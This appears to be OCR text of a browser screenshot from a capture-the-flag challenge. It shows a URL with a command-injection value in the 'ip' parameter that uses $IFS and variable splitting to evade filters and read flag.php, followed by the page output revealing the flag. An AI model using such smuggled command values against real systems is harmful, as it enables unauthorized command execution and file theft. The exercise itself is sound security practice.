 不安全 | view-source:5e44a7a5-aaa3-4d2d-b3e6-08a67e8362c8.node4.buuoj.cn:81/?ip=127.0.0.1;e=g;cat$IFS$1fla$e.php
翻译 全文阅读--XML全... 漫威蜘蛛侠 重制版|... Track黑客导航 Google 盘点：史上最全Str... 2022第三届全国大... 2022第三届全国大...
自动换行
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{2a023584-6bef-47a0-aaf3-daa42d9b1367}";
5 ?>
6